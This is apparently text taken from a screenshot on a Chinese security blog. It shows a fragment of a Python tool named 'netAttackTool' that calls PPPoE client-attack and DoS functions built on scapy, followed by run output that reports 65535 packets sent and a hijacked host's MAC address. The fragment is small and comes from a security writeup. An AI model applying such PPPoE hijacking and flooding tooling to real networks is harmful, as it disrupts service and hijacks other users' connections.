 netAttackTool (~/netAttackTool)
ARP
__init__.py
ARPWatch.py
print attacktoMac
#     # attacktoMac='f0:de:f1:f5:a9:72'
attack = PPPoE_attack()
attack.client_attack(servermac,attacktoMac)#'00:11:22:33:44:55')
# attack.dos_attack(attack.broadcast,servermac)
# time.sleep(5)
Run scapy-pppoe
/usr/bin/python2.7 /root/pyWorksSpace/PPPoE-hijack/PPPoE-hijack/scapy-pppoe.py
f0:de:f1:f5:a9:72
Begin emission:
Finished to send 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
00:0e:c6:c3:b3:18
Sent 65535 packets.
We have attach one host,his mac address is 00:0e:c6:c3:b3:18
Process finished with exit code 0
七夜安全博客